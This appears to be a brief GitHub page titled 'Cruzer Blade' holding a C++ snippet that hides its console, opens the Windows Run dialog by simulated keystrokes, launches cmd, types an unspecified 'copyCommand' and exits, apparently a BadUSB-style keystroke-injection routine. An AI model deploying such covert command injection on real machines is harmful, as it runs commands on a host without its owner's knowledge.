 Cruzer Blade
#include "cruzer.h"
#include <vector>
using namespace cruzer;
int main() {
    if(isVisible()) {
        toggleConsoleVisibility(false);
    }
    delay(500);
    vector<WORD> RUNDialogKeys;
    RUNDialogKeys.push_back(VK_LWIN);
    RUNDialogKeys.push_back('R');
    multiPress(RUNDialogKeys);
    delay(500);
    typeKeys("cmd");
    keyPress(VK_RETURN);
    typeKeys(copyCommand);
    keyPress(VK_RETURN);
    typeKeys("exit");
    keyPress(VK_RETURN);
    return 0;
}